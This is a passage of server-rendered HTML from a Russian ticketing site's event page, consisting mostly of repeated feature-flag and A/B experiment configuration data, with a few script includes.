654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'></div><div class="page-modal i-bem" data-bem='{"page-modal":{}}'><div class="i-background page-modal__background i-bem" data-bem='{"i-background":{}}'></div><div class="modal modal_theme_clear modal_autoclosable_yes page-modal__modal popup2 popup2_autoclosable_yes i-bem" data-bem='{"modal":{},"popup2":{"zIndexGroupLevel":20}}'><div class="modal__table"><div class="modal__cell"><div class="modal__content"><div class="page-modal__content"></div></div></div></div></div></div><div class="i-react adfox adfox_shown_no adfox-sticky-react i-bem" data-bem='{"adfox-sticky-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><div class="Root-sc-1fvamd0-0 fLNiqJ"><div><!--noindex--></div><div id="adfox-asi3rz" class="Container-sc-39ls2u-0 adfox nliAcP"></div><div><!--/noindex--></div></div></div><div class="i-react modals-react i-bem" data-bem='{"modals-react":{"props":{"store":{}},"lang":"ru","ab":{"dont_give_up":"on","show_flat_order_info":"off","replace_client_key":"6f39671c-5112-4e7e-ba28-ba0850ac895e","hallplan_cache_ttl":"30000","plus_movie_upsale_holidays_texts":"off","hallscheme_marks_clustering":"on","new_calendar":"on","import_schedules_disable":"on","import_schedules_disable_ids":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","high_demand_event_ids":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","cheburashka_seats_ids":"400103,347642,474019","hide_rating_ids":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","iterative_loader":"on","punk_seats_ids":"431483,431302","google_pay_kz":"off","google_pay_merchant_id":"774382388513650245","promocode_debounce_timeout":"1000","mayor_grom_banner_event_id":"514037","show_react_events_page":"on","mamm_events":"516313, 654425","mamm_venue":"70646","percent_earn_up_to":"50","afisha_white_list":"off","show_vtb_discount_promo":"on","disable_spending_monzana_points_at_dinamo":"off","main_page_selections":"expand_collapsed","updated_nspk_banner":"on","cold_start":"off","bat_seats_ids":"571963","show_react_main_page":"on","rubric_top_events_theatre_and_kids":"off","promo_fullscreen":"on","update_personal_data":"on","hide_support_button_goapp":"off","hallplan_chunk_drawing":"off","hallplan_chunk_drawing_goapp":"on","split_psp":"on","ml_selections_sort":"on","user_popup_support":"on","hide_buy_ticket_button_events":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","checkout_kinopoisk_banner":"on","redesign_refund":"on","show_react_selection_page":"on","show_nearby_help_link":"on","ml_main_page_filter_sort":"on","ai_assistant_for_staff":"on","ai_assistant_for_puids":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","ai_assistant_daily_limit":"50","refund_insurance":"on","show_react_search_page":"off","plus-sale-block-enabled":"enabled","update_payment_way_new":"on","ml_rubrics_sort":"on","discount_info_under_payment_variant":"on","event_mini_promo_banner_login_required":"off","should_hide_subscription_popup":"on","plus_paywall_enabled":"on","show_nearby_help_link_touch":"on","update_awaiting_order_payment_way_new":"on"},"ssr":true}}'><span class="c1jBMO" data-component="Modals"></span></div><script src="https://yastatic.net/jquery/2.2.3/jquery.min.js"></script><script src="https://widget.afisha.yandex.ru/dealer/dealer.js?1757390394545.7896" async></script><div class="tickets-widget-modal i-bem" data-bem='{"tickets-widget-modal":{}}'><div class="modal modal_theme_clear modal_autoclosable_yes modal_background_no tickets-widget-modal__modal popup2 popup2_autoclosable_yes i-bem" data-bem='{"modal":{},"popup2":{"zIndexGroupLevel":50}}'><div class="modal__table"><div class="modal__cell"><div class="modal__content"><div class="tickets-widget-modal__content"><div class="tickets-widget-modal__before"></div><div class="tickets-widget-modal__widget"></div></div></div></div></div></div></div><script src="https://mc.yandex.ru/metrika/watch.js" async></script><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window.__webpack_nonce__ = "lPIrZC/W1uC9Vj2/gJAQ1w==";window.__language__ = "ru";</script><script nonce="lPIrZC/W1uC9Vj2/gJAQ1w==">window['__APOLLO_STATE__'] = {"ROOT_QUERY":{"__typename":"Query","session":{"cookie":{"originalMaxAge":31536000000,"expires":new Date("2027-01-16T22:33:00.258Z"),"secure":true,"httpOnly":true,"domain":undefined,"path":"\u002F","sameSite":"None"}},"urlInfo({\"url\":\"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024?source=rubric\"})":{"__typename":"UrlInfo","status":"success","statusCode":200,"type":"event","params":{"__ref":"UrlInfoEvent:65e1d1a597c0ac007001bde8"},"canonicalUrl":"\u002Fizhevsk\u002Fconcert\u002Fmalysh-i-karlson-2024","redirectUrl":null},"cityInfo({\"id\":\"izhevsk\"})":{"__ref":"City:izhevsk"},"experiments":[{"__typename":"Experiment","name":"dont_give_up","salt":20200514,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"quick_payment","salt":20200623,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"st_valentine","salt":20210211,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"show_flat_order_info","salt":90420021,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"yes","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"replace_client_key","salt":202109031,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"6f39671c-5112-4e7e-ba28-ba0850ac895e","buckets":100},{"__typename":"ExperimentValue","name":"f66bb764-4408-41f1-b9fe-0fbd9e5e5c73","buckets":0}]},{"__typename":"Experiment","name":"only_apple_pay","salt":202109032,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"hallplan_cache_ttl","salt":0,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"30000","buckets":1}]},{"__typename":"Experiment","name":"plus_movie_upsale_holidays_texts","salt":24122021,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"hallscheme_marks_clustering","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"new_calendar","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"import_schedules_disable","salt":883546958,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1}]},{"__typename":"Experiment","name":"import_schedules_disable_ids","salt":883546959,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"belcantofund,meloman,afishanovgorod,yeltsin-center,yeltsin_center,sputnik8,claustrophobia,top-kvestov,top_kvestov,kinopoisk,kinoplatform,afisha,yabilet-other,yabilet_other,kinopasta,kinopasta-kz,kinopasta-ru,kinopasta-spb,kinopasta-russia,kinopasta-msk,kinopasta_kz,kinopasta_ru,kinopasta_spb,kinopasta_russia,kinopasta_msk,yabilet-movie,yabilet_movie,yabilet","buckets":1}]},{"__typename":"Experiment","name":"high_demand_event_ids","salt":883546969,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"671229,671250,671251,671248,671254,671252,682983,701961,714651,715101,74315,62343,72460,1239,671258,749642,749641,753870,764105,764254,764105","buckets":1}]},{"__typename":"Experiment","name":"cheburashka_seats_ids","salt":883546970,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"400103,347642,474019","buckets":1}]},{"__typename":"Experiment","name":"hide_rating_ids","salt":883546974,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"668d4d367c82470052dbda9b,66e3d9ac221a25004ab007b0,66c85dcd4b3a7000519f5e28","buckets":1}]},{"__typename":"Experiment","name":"sale_complete_exp_banner","salt":883546978,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"iterative_loader","salt":883546980,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"punk_seats_ids","salt":883546982,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"431483,431302","buckets":1}]},{"__typename":"Experiment","name":"apple_pay_kz","salt":883546989,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"heart_seats_ids","salt":883546996,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"478102","buckets":1}]},{"__typename":"Experiment","name":"google_pay_kz","salt":883547001,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"google_pay_merchant_id","salt":883547002,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"774382388513650245","buckets":1}]},{"__typename":"Experiment","name":"yandex_card_popup_offer","salt":883547005,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"csrf_widget_off","salt":883547006,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"promocode_debounce_timeout","salt":883547008,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"1000","buckets":1}]},{"__typename":"Experiment","name":"third_ticket_free_event_id","salt":883547009,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"514037","buckets":1}]},{"__typename":"Experiment","name":"mayor_grom_banner_event_id","salt":883547012,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"514037","buckets":1}]},{"__typename":"Experiment","name":"show_react_events_page","salt":883547013,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"mamm_events","salt":883547014,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"516313, 654425","buckets":1}]},{"__typename":"Experiment","name":"mamm_venue","salt":883547015,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"70646","buckets":1}]},{"__typename":"Experiment","name":"percent_earn_up_to","salt":883547016,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"50","buckets":1}]},{"__typename":"Experiment","name":"afisha_white_list","salt":883547017,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"show_vtb_discount_promo","salt":883547019,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"disable_spending_monzana_points_at_dinamo","salt":883547021,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"main_page_selections","salt":883547023,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"hide_collapsed","buckets":0},{"__typename":"ExperimentValue","name":"expand_collapsed","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"disable_main_page_rtb_banner","salt":883547026,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"updated_nspk_banner","salt":883547027,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"cold_start","salt":883547028,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"ignore","buckets":0},{"__typename":"ExperimentValue","name":"with_feature","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"bat_seats_ids","salt":883547029,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"571963","buckets":1}]},{"__typename":"Experiment","name":"cinema_promo_format","salt":883547030,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"show_react_main_page","salt":883547032,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_events_page_tags","salt":883547034,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"theatre,kids","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"rubric_top_events_theatre_and_kids","salt":883547035,"enabled":true,"buckets":3,"values":[{"__typename":"ExperimentValue","name":"theatre","buckets":1},{"__typename":"ExperimentValue","name":"kids","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"promo_fullscreen","salt":883547036,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"cold_start_black_list","salt":883547037,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"374956698,2081782578,907585322,1823378461,202216429,237725308,213527101,15349838,2053148638,161866257","buckets":1}]},{"__typename":"Experiment","name":"personalized_feature","salt":883547039,"enabled":false,"buckets":4,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":2},{"__typename":"ExperimentValue","name":"ignore","buckets":1}]},{"__typename":"Experiment","name":"show_react_desktop_event_page","salt":883547041,"enabled":false,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":3},{"__typename":"ExperimentValue","name":"off","buckets":7}]},{"__typename":"Experiment","name":"update_personal_data","salt":883547042,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"hide_support_button_goapp","salt":883547043,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"hallplan_chunk_drawing","salt":883547044,"enabled":true,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":5},{"__typename":"ExperimentValue","name":"off","buckets":5}]},{"__typename":"Experiment","name":"hallplan_chunk_drawing_goapp","salt":883547045,"enabled":true,"buckets":10,"values":[{"__typename":"ExperimentValue","name":"on","buckets":5},{"__typename":"ExperimentValue","name":"off","buckets":5}]},{"__typename":"Experiment","name":"split_psp","salt":883547046,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_selections_sort","salt":883547047,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"user_popup_support","salt":883547048,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"hide_buy_ticket_button_events","salt":883547049,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"6830813b221a250052c23de8,683096bbecb85d0052d98573,6830970561be7b0048f1c85d,6830974cecb85d0052d98586","buckets":1}]},{"__typename":"Experiment","name":"vtb_promo_banner_ids","salt":883547050,"enabled":false,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"17044","buckets":1}]},{"__typename":"Experiment","name":"checkout_kinopoisk_banner","salt":883547051,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"redesign_refund","salt":883547052,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_selection_page","salt":883547053,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_place_page","salt":883547054,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_nearby_help_link","salt":883547055,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"show_react_persons_page","salt":883547056,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_main_page_filter_sort","salt":883547057,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_react_user_page","salt":883547058,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ai_assistant_for_staff","salt":883547059,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ai_assistant_for_users","salt":883547060,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":100}]},{"__typename":"Experiment","name":"ai_assistant_for_puids","salt":883547061,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"40040032,1912215026,655496751,1141564468,1472634170,374956698,417202080,3231105,1221348586,826031223,460429409,47286188","buckets":1}]},{"__typename":"Experiment","name":"ai_assistant_daily_limit","salt":883547062,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"50","buckets":1}]},{"__typename":"Experiment","name":"refund_insurance","salt":0,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner","salt":883547063,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":50},{"__typename":"ExperimentValue","name":"off","buckets":50}]},{"__typename":"Experiment","name":"show_react_search_page","salt":883547064,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"plus-sale-block-enabled","salt":883547065,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"enabled","buckets":1}]},{"__typename":"Experiment","name":"show_react_certificates_page","salt":883547066,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":100}]},{"__typename":"Experiment","name":"show_multifilters","salt":883547067,"enabled":false,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":50},{"__typename":"ExperimentValue","name":"off","buckets":50}]},{"__typename":"Experiment","name":"update_payment_way_new","salt":883547068,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"ml_rubrics_sort","salt":883547069,"enabled":true,"buckets":100,"values":[{"__typename":"ExperimentValue","name":"on","buckets":100},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner_desktop","salt":883547070,"enabled":false,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":2}]},{"__typename":"Experiment","name":"discount_info_under_payment_variant","salt":883547071,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"event_mini_promo_banner_login_required","salt":883547072,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":0},{"__typename":"ExperimentValue","name":"off","buckets":1}]},{"__typename":"Experiment","name":"should_hide_subscription_popup","salt":883547073,"enabled":true,"buckets":1,"values":[{"__typename":"ExperimentValue","name":"on","buckets":1},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"plus_paywall_enabled","salt":883547074,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"show_nearby_help_link_touch","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]},{"__typename":"Experiment","name":"update_awaiting_order_payment_way_new","salt":0,"enabled":true,"buckets":2,"values":[{"__typename":"ExperimentValue","name":"on","buckets":2},{"__typename":"ExperimentValue","name":"off","buckets":0}]}],"frontendSettings":[{"__typename":"FrontendSettingsOption","name":"event_promo_banners","value":"on"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_disabled_tags","value":"mastercard-off,concert"},{"__typename":"FrontendSettingsOption","name":"mastercard_ny_matinee","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_place_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"event_review_disable","value":""},{"__typename":"FrontendSettingsOption","name":"sale_badges_enable","value":"on"},{"__typename":"FrontendSettingsOption","name":"tickets_warning","value":"off"},{"__typename":"FrontendSettingsOption","name":"tickets_price_no_extra_charge_badge_list","value":"63d0fd221095e4007c2e0333,6308a2b94b3a700125c0414a,59e948409c183ff81373118b"},{"__typename":"FrontendSettingsOption","name":"theatre_go_sold_out","value":"off"},{"__typename":"FrontendSettingsOption","name":"black_friday_sale","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"discount_rubric","value":"on"},{"__typename":"FrontendSettingsOption","name":"emotional_page","value":"on"},{"__typename":"FrontendSettingsOption","name":"new_rubric_structure","value":"on"},{"__typename":"FrontendSettingsOption","name":"pages_cache","value":"on"},{"__typename":"FrontendSettingsOption","name":"google_retargeting_tags","value":"concert,theatre,cinema"},{"__typename":"FrontendSettingsOption","name":"app_banner_desktop","value":"off"},{"__typename":"FrontendSettingsOption","name":"tags_with_branding","value":"kids,family_movie,cartoon,theatre,concert,cinema"},{"__typename":"FrontendSettingsOption","name":"elki_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"certificates_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_menu","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_subscribe_button","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"csp","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_place_banner_available","value":"off"},{"__typename":"FrontendSettingsOption","name":"promo_action_sale_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"branch_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_events","value":"off"},{"__typename":"FrontendSettingsOption","name":"antiadblock","value":"on"},{"__typename":"FrontendSettingsOption","name":"ny_matinee_new_rubric","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_mastercard_banner","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing_stages","value":"on"},{"__typename":"FrontendSettingsOption","name":"theatre_go_landing","value":"redirect"},{"__typename":"FrontendSettingsOption","name":"spb_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"tinkoff_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_discount","value":"off"},{"__typename":"FrontendSettingsOption","name":"tags_with_branding_place","value":"theater_place,mori-cinema,cinema_theater,karo-cinema"},{"__typename":"FrontendSettingsOption","name":"mastercard_promo","value":"off"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_discount","value":"off"},{"__typename":"FrontendSettingsOption","name":"theatre_go_event_banner","value":"off"},{"__typename":"FrontendSettingsOption","name":"promo_action_start_bar_disabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"ekb_landing_sale","value":"on"},{"__typename":"FrontendSettingsOption","name":"mastercard_extra_tags","value":"ny_matinee,circus_show,ice-show"},{"__typename":"FrontendSettingsOption","name":"ny_matinee_sale_enabled","value":"on"},{"__typename":"FrontendSettingsOption","name":"masterc